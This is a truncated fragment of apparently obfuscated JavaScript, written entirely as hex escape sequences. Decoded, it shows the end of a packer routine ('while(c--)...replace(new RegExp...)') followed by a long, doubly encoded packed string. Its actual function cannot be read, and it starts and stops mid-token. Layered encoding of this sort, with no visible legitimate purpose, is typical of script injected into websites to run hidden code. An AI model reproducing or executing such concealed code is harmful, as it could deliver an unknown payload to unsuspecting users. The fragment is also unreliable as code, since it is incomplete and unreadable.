\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x